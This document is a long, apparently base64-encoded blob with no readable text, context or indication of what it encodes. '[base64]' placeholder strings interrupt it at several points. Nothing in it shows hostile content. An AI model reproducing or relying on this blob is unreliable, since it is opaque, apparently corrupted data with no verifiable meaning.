lb2ZW3GVW49HezlislqKXsxanfCYwyrgOV/RhjlLHkHD9mgwSbh7w9rSwPUNRz5D01/dz5kaeCOOc7V4AJ3CxoSSKyf91SqNQuLCavCdDy7ZH5goH0889EV9L0mLsYTJVe6/uONAD7SGs9gbM7QFgVbEkajAeFbXgXKRM6MDv5Lrme7YFsNC0MYfPDfq6Uf8OykT8/8ezDw9sEbq/dDnBytilpqT/IceeJkPvounapCfDjX7DZ6TKfK8t1T5o4pmBL3j9wCeibikhWu9istTcb36Hz1MB5FFM/[base64]/piGvC+8ATu+RkpV0NmpkNlYOrvDV3aHD2Z6rXp+Yk7ofoRfDYxDZwgK3IPE84ZUJZT4eeIjN+kF5UYiNH8rGcxy0V7VBrTP6UntM6+isWPbC6YDapX4xCv8ac3Xyv3nQRJsyPIf48KI/Sznh043EeK16512N1RQnLtUMOu794U63ASItTfgda3gY2ep5y6CB20k7Yqjp5UiH6OD7jWL3b06rWNYTfWYXnG64PunG+sSTy+dARmLsQ5uiCrJvztHl8LEEAZNSsczNiZsNYGUZcicMoS3/[base64]/EP5Sz812RfPeZVwwzzUp59LrA2Tn3gKWSHPP+PUG1ox62Mz/md6Yoi/dyeWJAJNskf7KlKkwPr6fHYSg6YAe1tsBY4ADhHg2qG7StYszYhrpC1M9jCDRw+Vjg5kpTlCM/bi99NZ2djTjPM5ieFBzf+/s6JBBuzR9M/lQkopZCz42WYzIsp+Kpti8SO+bJGS1o4GNUhrlO+JoHsqrrMPWYTYwlGcoFKbit+VlPiQHbzA9euogIWdI/h0UnwBd1ZWZzE8ndrW06ltR3iWnHmfOo7F5I0pTWmajlBe8xrwEwXkbdi3k+8A4iQo1fWT0GbNmCF37MxVZyIH5LqDFRP2nsR1dgybOKcLIAqlOQaLo63XjDGo7w6UKpOhNlsLnxLrqOf2t3xYXPIPYN/vnglp85oyQLIuLoUPzERjXxIjXAu5acldAh1D7Qvgp8n9bl2RsmEFEQNnVlGplwhscxlHwjECOyWfPxeGPgKz7qPIMBA3R2odjH42K4XPRk4YS/IEHqCZB3cPqBQ8ISPewb00TApNSlI+93hRJDLpQiI1htDp946wvdLKA8VvilYq8ZLCyKUR3c1nMViYJVmCWtyjF0HJECV8NDAO4yTmtwJPW79fulHQz98PIDggS2uFJZ9gbilhBpGesCTurFXrun/av4S1dwBuWS2OQEwXVDfub+nBxoiIZWOSbBebtGzPfHwd2O8RodqWeYXkDIuqLxoqdFPPn7QxZ6a+x/wo3fj5Ze5FiE3/e65rB19tVyIbjTOZ8mPxGOeB0D2n5CiydWwu3hsJSus85EmP0te3AVL2RK257OTg9jGwnnjOZ9bek7TEPnmB693cOxneKUaHv/SZRfnL5JJBAScEzPwi4XgLXp8tLpVtnVabO5vM/iHbC0gnhilqqCAo7mUpqAH8w1VoQuq6gMDvjehr2Dk79HE6kq9O0lJKOOluuxDgUtsPztIngJA5dS/uqf/Nfou2zTVo/sQf0LHwpkaVeeHX+W6cJd+jnwOvAZLRwmTXwDrVDWFx7DTKfHJt9BMrOs2A7vqiPB3v9lXjkq4JgW84tWQo+Ko6c+c+BT0SDJ4tnMbNuhsxI5ODk26o12hdtOiee0cFuMz62mDDuk74UZCZd7ShMTJ11Rt0Feh2/[base64]/8FKatnyURN2wLuTs/KHmey6yqrFGxSxRGMNf/liHT1XZOZr/y8o55MW5oPlx4wMmvuWAnBxqnYf3t3A6UU4839JoVn+ST8LOTwizpwjKouzvITrrcpQrGQ05Pz0QmLQsW8Hj1/M6hSsNpYncXyeGaWYRw9oCeF0QkO+bbrBDgL2d92QJKhMY0togAWMupFqG+jtKfyxy/3hro8EN2EFJWslrNaEaIIRDD8uDlj7no2HjoCRB5P3+YmdVrxDYzseqkpn/c+ARw8Io+IlboDSfBSNz49hA4Fv9A5AZestVoPUI5jvfa6nwSoh4CwLnKaFJjXnFYfo+9/x5DtMMDSp1EF7+HdtgPOaXe2nY+HzQt9vQyxqvoMtv9d0kfXBaDdm/R+pwwKzTyQztarUXwY+uY+MKy44c5InBo4Q9gdV56HWm/NO3sups+Pw8Yy2F8dgNcI2pW8FZx+uMd1KPFPRBn6RU82a8lghI5Wh4XEu4cfUPiKvk1LlDL1PhA2hm3SBVCPDOu4akRjEYujmmb3c0/XYTOq6In0YIXTq/+j8T/tm8fU//NpkKn3qJ1MGY/gpySK3K29lEH4PSrnqGwTlimUOw9HjiWbpQP2FLOttICtsGvo0XtFi1Ufts+KHybuMztoTuRp7EyoGYXnrhU1xSqrMXZKXMZX3mM0U/bEpFOE2aRyMcW3p2L60Zqtg/U0zllSYHiS9VxpRf2Y6wcUG0+Z5GNT/1eRC02dUYksvcNkqtrlPsVLwkrLnNFFGl89fSKGsBa7lQ3L/XO1ZN3P/+rdwEyWlEuFL95bWZpat9Z27llfga99scoq1uyRlYm8UXZlbKVDOLbdeS1nGlWrubIBEgyJprJl0/+VFQesch7SwOEqcJi/TVmDzlh8jDIcUkQszJN+lD0CxsfE9/R9I/m8KCWcXOwuAzkG5GrjHbcTFhyneCaDNGoW1qzlIVgIO9d1C6F1TJCqOdyYN59rRZaBfBPguOfdeP5XKvutzQBUyof9yGzqK568zmlnpOnIq5qBT5B8oKAKX2+ila+5SjaAnQHqkUpzipO+jlLO1etKTphOL00EvLlDWNulfbf/380TIc6nmezTEDa8EUQwhQe3Oa1/uawKO2PHYynvG6iTMhW/F3vj/x5SeAxxUP1ZXhlPdGBdBf9Yl+GjzPMUPJ+hNs1DdhD/QUH7bkyTxSNtif9CjNwSk3s7ngIJVbi1vcsQYF2viQrLaE+APb93Jy24c9/G7x4v/8fkjasLB/nF+apXRCEYUViV074CGtsVdzopM79OUcluY8acVMJka99i0zUwXfZuV0VR8P0Gcyk1+xKKG3Nqh+1Jm2jcXb8rrub/LMC3ujCnNDgowHasC72uA6Zwn0szalMLArCngpLsFKE6n6Nr7tL8Bnv6sNQU/uzFbLY5jlYHNuw4rQlXhU6+SWekWnfwxb6OA3Bd4XAtaMaHH0K8kuilfJLl1QKrxv7V4mtoWy4SRjang1zhtrf357J9NWE12TGpaQeUCEuE1+VbCjkwsNcCI/OChRYsHu6y6c646TPBw2SbEzO08xgUsVDxHZD6qVBUbVIqBaC9LC0ujKUz5v9slWjFKPeOB17HIZsyyRqQOso16DLSd/54PQkCLpdKSnvjzmGt0YbEA0aoAPIyH2CxHFy4Rtk0iXwm5CPkwtzWpoGcDWEm2Ar01s79gpLJ7mCKeQRy+Zw0Sxsr69NAfrG9JicbdukhRBpMEIiCAdlkLgCfw018VsqcLVoQZvpTJ/iDI4uzeQ1BcQmG3lljeaO1/[base64]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[base64]/OPPJYYrpDnMzCUy2k239FpGQzhSwjaPFVwLa+ssXsXxJAWHkYew6ngCkZHhbHEwVEsptdw0f3S5VWO4lx0IZZTveLr0gRkcc5vgZEch/usOWyPHUsMxTvAy0erM36AqKEzvlTE/[base64]/i/+XlwGGLCOQyHJpWvu4Z5vJSZfW+Z6j1apE4ZmU+8XOqggzToh4GUJSlGNt+c4jWgOYuc4DjYA2O49sKyTrkyIHbJIOYdad1Y3XkEuAOQ166iyFrp1kG9dM3oIOwqi+KFIFVSP5BKWHR1JYx5EK+tphZBrtyqLjYZcl//g0DcZ7sOdqK3i9uYJp9egOjY6AL8dQAzoL+eGjhN3RhI7lEzj7np4bSY0pF/b2vITSmsHh/HEUMXLtDe9qXx4+GiwPEbjbvKVgKudLezG5ta5qGq9kh65hPFNkEm4eMp5CARhYCXiWEHgkruWkV6MXLGpA9Rocxo349ZjYl0l/jQNkBoucdaMUyaSXlmHRmHEpU+T/MZvzp5/JDuivSXIDJw7QmXsPQMGF1SXBRNzdAMrsBJ5gZlTArLP3WljpIP0MyEzhEEvi1Tkflj5pzKBEPG/BzNCj/EH5DdbewZHS4WT9/U26UuiV8A9xjg5lZPB0XWsFaTHN5O18ZUn3P4u7IyXdP9RPBJ1WYJXNduOtob4OFD5rEFXipBApkzdN6EvxwmWX2m5+/7tHhY+G4IHT6BszZFi8DAGK25ALCDIwpaCyHw5PU7UWVvwQPlxGJYMBO64xa0Bae7zrTYHK+sjuHLZT97ZlpzrNzt84RW3jKmgmOl7Q3mNVwTK+c93hM7lpyXYgXmTPABYHgyGK5PjhlUZj7kv4ZkKOLK6c4ifE5I05//tD66tdYlATY4RhDtsM+1snYnaT946u0Ku6RSHBylKa3O8LDwPoTw6vk5TcTbDz1xnY8WGHzT+V1uPRNX6y0MaN5TdgvZxcj9HpWr1l4VXLByqBzUpr9XEkSUtx9oMqLdUNFrnP/hNeVRhBIeccoxLg9wwI9ZS02afWTaJ9/fjvck3flJQdjXlmDVVsLEjOm0yNX1YhhKV1Y9wRtbnuVs4XjCgZmjoieubrSBRqoszywiEkqn7yWAWfsN6o30Y0osHB+T7Jr0/xQ77COTzusU6vX7bXDI+NSpJ12pXuW6qLKeCkfpS4nswCBjB5yhS/tgUPKM1Z64BST8Pq4uCLoYFWy0j146ZG8HMuUOGWSPTYHEYYZpt6JGtYw2mgmhoTTib6Gr9YLW9n7rJWzoPCgr0pUj5vwRb786iTkunCIVsG2FqelMDt1mOe383PBo64GjdvD5+VaiPfDwvcSKTuUomOMiFgqCKdw/a5+CzlHzif4cLHV4mDptA5Y8TxvThyQdW/x28kinYH0WB6AZCrDUD+8MJ+PP+x/2r6FsYSA+iW5808FAoQ+1I6DyQWVmgddoy1SnrogjlqqfiRBV+j+lGhSZ2ps/vcpewih6MrZI8EFerOw3mtHC9MyBIfiteUkqXRTFI+CdYd6UE8eJTVZW2oDpOE9AcfLYVLXHMG/NcOGk+K1xErBBf2kN3vmm0auIEg67kRnUAhA/foa2sy9w4BvCEeco6y77d2noVw0XEcbyqA8DbWTi7aquVPdeSpazGhCRxgRFuzkFgJ0F06oqvIkr37xIJraUoOZ9nTr/je9B33ns8Fsk6B+Moa9KsjKlwpHQqyTXy+/SPSufq5nvxhE1p5qfO6eZ/xwxb6UpI7v5aMDK9hywRSzjCKPXZ0PJOiJIIrGphJJ8/[base64]/0yeWOCIilM2i9QYTftZw2HhQ1h/VRZYoLxAGDUVAlJIiaXae3FX70dUDZlVhC2N8g97EDc4pqZbwPBD5tRMWbH5KXufQzUQNO65PpolPKRZXq/AArwHNrhi3gHi31Yw3TWvSQxDGrngloEFBNYRT96xUrDaPzxI8LNLOX3osH3sCliYeMdinfhSELArXq4Ld32/tdkyGdCZM4Za7tmtACPOL4vCUuc21qG8P+uh5MUa26TraQvr4Go9LV7gkza2NIUBLGCM5iePkCeFilMSqPj52jyrmcAugWqZ+4jrT2TZqYRxHKp7Y3/xZZBTB6JLW2X+p5oTObnYVlGpppvWOoqkdOJNgs2j+19Sdc46mJ6BN6cl4JlvHCjil0aaHznxyiCq/oqw5eZFqwgQJnK7zkiDupqiQsLQVezpntiS53EeeHn2XzRk2Jafos8WGXnxoMoBbXp9nT4T1cZcIycIobMorM6ni8HPzk/56kFOj58yM+c9S+LuYwsAT+/[base64]/gZqMu1fJpJfm/Npe9r22u+CS8akpSWpjSKzk3bO2r3oYadmDiNh90gHHNPKrqLokgJ98ODihD5p9XDER8YCQkiig8/412IPLQGnshbaC4G7iihmgr8RkmC6qU7vTmFxz7MCwBjHoNeY6t0tcEQV1zPVzVdBEsluQaBF4H6oFmWJ8IJ0NY0oAoaCs/rKRSbwaOKQJ3ajGDAqtO5kSro7QXMNELl3001mZcdnYEp48luwvi3kQUb9k5w3xNdRSoxy84Oo0bODMuZfn5ogebLYdAsWlklKWSIWh5NCnejhnfPRZ6QqD94zDnN2eUSvAj/s+WHKhssntWh87anpwKmEUGvc0kA6y17CePwZ9Cw4UBoUoy5sQIUnFi41WS1NHgEg5zOuTpErQWzpNIPGbCcz3u0e+6xNROj95eEKRTdQmaiJhzMP2g+0i9QozJIYLOFZ4X//ALI3zs1D28dt7OHqK4mPzTEZOgKM+dDWsJDaedKuosRxk1SfF/t98EvDNv3l0TyaGT/QevAGUoWsD+EFoMccyQAJg/[base64]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[base64]/4IjsPFRqSIzxGtYb6+6P8jCVFL9a61nh4a9z9HTpHRyzAFPKeOi5nPbomhje2Y9+DBEwNgJ+bPJJ47YVajuTzobUWwvE0PqJjw9jAcl2++ar8zhO+WfM2nxLxoWh2VmZT5vq4u+Vm1I+ZLDXLKbaJ0Ww7+CWi3SLVAQOFIw0p0/Yrr8+LRHZM3K3lc7TsU4yNwq8GBwf3Tskj8pVvosCzPZ+ZuITJvA0uAm6EM71YUW8z3Owhc54QGdZeDVvGzOYOaQ4+aeKBJfgtoB6WUnLtesp6sDXVqdIGdE7IUanDUSnQS02o1gQEipRMOj5kfLEKeK/2mP6+3cr9r4ei41xWH+kKzqywwrtXq5wDzA1y5fSHT9mJiL1g7s8n2BS/jRAXZ2mO45K4zecR8FSs5wLoZodgb2IPohU9weip8QHNNNmJKwORVxlGpg/yQIF/x+tHwk1kJNZJi7YoyhdwBq9hE5Oy2wjnmQEguTmmvfBewUfm57YdLMUrfOhJ3/wsxRghG+KOPtJsa/lyPso39suultR2f2Z7YLZSectBp2gaEMgn6ZS0BmNlk9X/j9Mjxz72mvXMCa5EoxtLc3vk9uya/xLs4iqrOAMZRqpDLTEewwRApkMsvLzSYilY+b+QC4a+3/Tv504Ip92Ee3XHoscRVuOLvf/T0E3XS61Rbb2SPF5g5hLJcD4QPB9QT1r17jxtbyNZZOLFDrTwsSpcM5UVfahyzRgNUOf8wqu2Jy1pN5qKLT9WKZ9K2bBU3z7HdHEAQZMbkWmoZxkMlY42NhB3khnDPMcH/[base64]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[base64]/HHrhfVbI9GVPCTJkm+JlQq41L3+SfY71SnAS8nsLTXeS/sPRDutZZ8Pk6+t/XWdgJEithh7sLrUBEtDwsjLAyF7jnplgw5g8HRLcv85cH9Sa//rYNdyom3uiPPBfr1DWb38bXDO56yVstWu5kb2n39VZcsEu3wyg5hJiPvwLunDj9z04XnCxoV60qYbL8NDjixhE05i2PafSqsLNzI0Qo4/xUiQ/wCm5AgeGc6/7NXs23VrnXzbn9svDi5oVO0FUCX94yngkuSeoZ2+s00Z/yYkIOX6R/N63JRbQBID8HWZU/zTakU6CqxbYBklxnezCYZAgX0OF4CUbUT10/PtFVrjxKMb6el9Gftl6MkgZ3pcnDfKaREGFFuEwfrC8Jua7e0mCgJao30ZQHrsMDdlcJLOiuLplbwHQKs1DA6TyklMu+pfhmTlecubXxb7XDQMB+ndRDdthrLwlgjzKIndP/lt0r+K+J6DUvCW9qLq4COEFTkNuM3mIYXUSZouphJCO4uw11xSkXToHLD6pncP2ePQorkcCQgiTnoVhkzUMhJqGlXurk99f3Vc26vVrJdrAym06arLdTm2CpFEUndFgZ+CsN/dUqyWbUVPI2oPZ22nBKiLeW6LUSY5GqhaxDnyAySKx5eZH1enEDwOwipDDw5aw/EmIss0qPazQd9/widD2HmQ0RKk165tDiaDorKSfTkwhhUB5So8n0YlRzSM9O1IImzWvpfUlgJ5Qe7cmNCwv/JZMYMQ0+CKme9IPdxozZ248hZQh8eDYnYsejKVBzRQ+wUJsFcLi4iR72pdtUWCBSPE5+Z3+YRusmhun0jW7GbczYfq55a7cgTEuAsF4NR2dcgXISJr0HRNcAxsvPJxccanm322YExJwtfUtjRZVkZWT++v333ooiUfQqBk2VXxaZIUKn/a0nTS+xJawLwkLeqanCDDcjbKX8UBztfvn8uWIIAmIMwYMMnJY2PfncCoig5sw6JHb/id3tcrs3Hnc32omli+ftMifxNL7nJTTKiZbCr5afqRZi1KIXDVq3vOWSRuGojzjC2eSqyNVmW3yYS1EeZCGONlNgm3UJzwAXGRL+L0/tEV7z+yXIeGhyZMcijJVjMaiLY0LkkZzgclNtd17YGy6wN